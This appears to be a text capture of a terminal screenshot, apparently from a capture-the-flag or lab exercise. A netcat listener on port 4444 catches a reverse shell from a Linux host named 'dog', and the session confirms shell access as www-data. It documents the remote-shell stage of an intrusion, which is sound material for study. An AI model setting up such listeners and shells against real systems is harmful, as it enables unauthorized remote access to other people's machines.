 cmd - nc -lvnp 4444
cmd - nc -lvnp 4444
cmd
E:\小工具\fscan>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.35] from (UNKNOWN) [10.10.11.58] 55660
Linux dog 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 05:52:57 up 1 day, 10:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$